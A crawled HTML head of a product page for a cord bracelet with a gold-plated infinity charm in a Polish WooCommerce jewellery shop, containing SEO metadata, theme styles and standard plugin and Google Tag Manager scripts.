

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://amibijoux.pl/produkt/bransoletka-na-sznurku-z-pozlacanym-znakiem-nieskonczonosci-2/
body_size: 53652
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="pl-PL" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="pl-PL" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="pl-PL" class="loading-site no-js"> <!--<![endif]-->
<head>
		
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<meta name="facebook-domain-verification" content="gqigslzbkh4n5s4z62implpq2sgqqe" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://amibijoux.pl/xmlrpc.php" />

	<script type="text/javascript">
		var templateUrl = "https://amibijoux.pl/wp-content/themes/flatsome-child",
			siteUrl = "https://amibijoux.pl";
	</script>

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'PLN';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Bransoletka na sznurku z pozłacanym znakiem nieskończoności 3 cm - Ami Bijoux</title>
	<meta name="description" content="Bransoletka na sznurku z pozłacanym znakiem nieskończoności 3 cm ⭐ IDEALNA NA SPECJALNE OKAZJE I NA CO DZIEŃ ⭐ AMI BIJOUX ⭐" />
	<link rel="canonical" href="https://amibijoux.pl/produkt/bransoletka-na-sznurku-z-pozlacanym-znakiem-nieskonczonosci-2/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bransoletka na sznurku z pozłacanym znakiem nieskończoności 3 cm - Ami Bijoux" />
	<meta property="og:description" content="Bransoletka na sznurku z pozłacanym znakiem nieskończoności 3 cm ⭐ IDEALNA NA SPECJALNE OKAZJE I NA CO DZIEŃ ⭐ AMI BIJOUX ⭐" />
	<meta property="og:url" content="https://amibijoux.pl/produkt/bransoletka-na-sznurku-z-pozlacanym-znakiem-nieskonczonosci-2/" />
	<meta property="og:site_name" content="Ami Bijoux" />
	<meta property="article:modified_time" content="2025-10-17T07:44:31+00:00" />
	<meta property="og:image" content="http://amibijoux.pl/wp-content/uploads/2023/09/DSC_3746-2-scaled.jpg" />
	<meta property="og:image:width" content="1707" />
	<meta property="og:image:height" content="2560" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minuta" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://amibijoux.pl/produkt/bransoletka-na-sznurku-z-pozlacanym-znakiem-nieskonczonosci-2/","url":"https://amibijoux.pl/produkt/bransoletka-na-sznurku-z-pozlacanym-znakiem-nieskonczonosci-2/","name":"Bransoletka na sznurku z pozłacanym znakiem nieskończoności 3 cm - Ami Bijoux","isPartOf":{"@id":"https://amibijoux.pl/#website"},"primaryImageOfPage":{"@id":"https://amibijoux.pl/produkt/bransoletka-na-sznurku-z-pozlacanym-znakiem-nieskonczonosci-2/#primaryimage"},"image":{"@id":"https://amibijoux.pl/produkt/bransoletka-na-sznurku-z-pozlacanym-znakiem-nieskonczonosci-2/#primaryimage"},"thumbnailUrl":"https://amibijoux.pl/wp-content/uploads/2023/09/DSC_3746-2-scaled.jpg","datePublished":"2023-09-05T15:25:37+00:00","dateModified":"2025-10-17T07:44:31+00:00","description":"Bransoletka na sznurku z pozłacanym znakiem nieskończoności 3 cm ⭐ IDEALNA NA SPECJALNE OKAZJE I NA CO DZIEŃ ⭐ AMI BIJOUX ⭐","breadcrumb":{"@id":"https://amibijoux.pl/produkt/bransoletka-na-sznurku-z-pozlacanym-znakiem-nieskonczonosci-2/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://amibijoux.pl/produkt/bransoletka-na-sznurku-z-pozlacanym-znakiem-nieskonczonosci-2/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://amibijoux.pl/produkt/bransoletka-na-sznurku-z-pozlacanym-znakiem-nieskonczonosci-2/#primaryimage","url":"https://amibijoux.pl/wp-content/uploads/2023/09/DSC_3746-2-scaled.jpg","contentUrl":"https://amibijoux.pl/wp-content/uploads/2023/09/DSC_3746-2-scaled.jpg","width":1707,"height":2560,"caption":"Bransoletka na sznurku z pozłacanym znakiem nieskończoności 3 cm AmiBijoux.pl"},{"@type":"BreadcrumbList","@id":"https://amibijoux.pl/produkt/bransoletka-na-sznurku-z-pozlacanym-znakiem-nieskonczonosci-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://amibijoux.pl/"},{"@type":"ListItem","position":2,"name":"Biżuteria","item":"https://amibijoux.pl/bizuteria/"},{"@type":"ListItem","position":3,"name":"Bransoletka na sznurku z pozłacanym znakiem nieskończoności 3 cm"}]},{"@type":"WebSite","@id":"https://amibijoux.pl/#website","url":"https://amibijoux.pl/","name":"Ami Bijoux","description":"Bransoletki, naszyjniki, zawieszki z grawerem, kamienie naturalne - Ami Bijoux","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://amibijoux.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Ami Bijoux &raquo; Kanał z wpisami" href="https://amibijoux.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ami Bijoux &raquo; Kanał z komentarzami" href="https://amibijoux.pl/comments/feed/" />
<link rel='stylesheet' id='themecomplete-epo-css' href='https://amibijoux.pl/wp-content/plugins/woocommerce-tm-extra-product-options/assets/css/epo.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='themecomplete-epo-smallscreen-css' href='https://amibijoux.pl/wp-content/plugins/woocommerce-tm-extra-product-options/assets/css/tm-epo-smallscreen.min.css?ver=6.5.1' type='text/css' media='only screen and (max-width: 768px)' />
<style id='themecomplete-styles-header-inline-css' type='text/css'>
:root {--tcgaprow: 15px;--tcgapcolumn: 15px;}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://amibijoux.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://amibijoux.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://amibijoux.pl/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://amibijoux.pl/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.6.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='stock_manager_frontend_css-css' href='https://amibijoux.pl/wp-content/plugins/woocommerce-product-stock-alert/frontend/css/frontend.min.css?ver=2.5.16' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://amibijoux.pl/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1739732553' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://amibijoux.pl/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='style-css-css' href='https://amibijoux.pl/wp-content/themes/flatsome/style.css?ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-icons-css' href='https://amibijoux.pl/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wgdr-css' href='https://amibijoux.pl/wp-content/plugins/woocommerce-google-dynamic-retargeting-tag/public/css/wgdr-frontend.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='flexible-shipping-free-shipping-css' href='https://amibijoux.pl/wp-content/plugins/flexible-shipping/assets/dist/css/free-shipping.css?ver=5.1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='payu-gateway-css' href='https://amibijoux.pl/wp-content/plugins/woo-payu-payment-gateway/assets/css/payu-gateway.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://amibijoux.pl/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css' href='https://amibijoux.pl/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://amibijoux.pl/wp-content/themes/flatsome-child/style.css?ver=3.6.4' type='text/css' media='all' />
<style id='themecomplete-extra-css-inline-css' type='text/css'>
.tm-extra-product-options .radio_image {
    border-radius: 50%;
    max-width: 50px;
}
.tm-show-picker-tright .tm-range-picker {
max-height: 12px;
}
.noUi-horizontal .noUi-handle {
    max-height: 20px;
}
.noUi-handle:after, .noUi-handle:before {
    max-height: 10px;
    top: 4px;
}
.radio_image_label {
    padding: 0;
}
.noUi-connect {
    background: #fdac9b;
}

.tm-extra-product-options-container .tc-active label {
position: relative;
}

.tm-extra-product-options-container .tc-active label::after {
    position: absolute;
    top: -37px;
    left: 0;
    width: 100%;
    content: "f00c";
    font-family: fontawesome;
    color: green;
    line-height: 50px;
    font-size: 20px;
}
.product-categories .cat-item-15 {
    display: none;
}
.select-wrapper > select{
    width: 90%!important;
}

.select-wrapper > .fa-check{
    margin-left: 0.2em;
    color: green;
    font-size: 20px;
}
.tm-options-totals{
display: none!important;
}
</style>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Przepraszamy, ten produkt jest niedostępny. Prosimy wybrać inną kombinację.</p>
</script>
<script type="text/javascript">
            window._nslDOMReady = function (callback) {
                if ( document.readyState === "complete" || document.readyState === "interactive" ) {
                    callback();
                } else {
                    document.addEventListener( "DOMContentLoaded", callback );
                }
            };
            </script><script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/wp-util.min.js?ver=6.7.2" id="wp-util-js"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.6.2" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Zobacz koszyk","cart_url":"https:\/\/amibijoux.pl\/koszyk\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://amibijoux.pl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.6.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.6.2" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.6.2" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Prosz\u0119 wybra\u0107 ocen\u0119","i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://amibijoux.pl/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.6.2" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.6.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://amibijoux.pl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.6.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="themecomplete-extra-js-js-after">
/* <![CDATA[ */
jQuery(document).ready(function ($) {
    $(document).on('change', '.tmcp-select', function () {
        $.each($('.tmcp-select'), function (key, val) {
            $(this).parent('.select-wrapper').find('.fa-check').remove();
            if ($(val).val() != '_0') {
                $(this).after('<i class="fa fa-check" aria-hidden="true"></i>');
            }
        });
    });
});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://amibijoux.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://amibijoux.pl/wp-json/wp/v2/product/16086" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://amibijoux.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<meta name="generator" content="WooCommerce 9.6.2" />
<link rel='shortlink' href='https://amibijoux.pl/?p=16086' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://amibijoux.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Famibijoux.pl%2Fprodukt%2Fbransoletka-na-sznurku-z-pozlacanym-znakiem-nieskonczonosci-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://amibijoux.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Famibijoux.pl%2Fprodukt%2Fbransoletka-na-sznurku-z-pozlacanym-znakiem-nieskonczonosci-2%2F&#038;format=xml" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"Sklep Ami Bijoux","productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PFBF3BP');
</script>
